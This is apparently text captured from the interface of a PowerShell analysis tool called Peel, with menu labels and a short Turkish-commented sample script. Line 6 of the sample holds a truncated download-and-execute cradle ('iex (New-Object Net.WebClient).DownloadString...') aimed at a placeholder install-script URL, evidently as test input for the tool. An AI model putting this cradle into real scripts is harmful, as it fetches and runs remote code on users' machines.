 peel
EN
Open file
Peel
untitled-1.ps1
×
+
Input
Output
Code
Report
Timeline
Diff
Reading
View
Copy
Download
1 # Peel-PS örnek girdisi
2 $u = 'https://example.com/kurulum.ps1'
3 function Selam { Write-Host 'Merhaba, Peel-
4 Selam
5 if ($false) { Write-Output asla }
6 iex (New-Object Net.WebClient).DownloadStrin
7
Done · 0.09 s
Isolation: CSP + JS lock
Log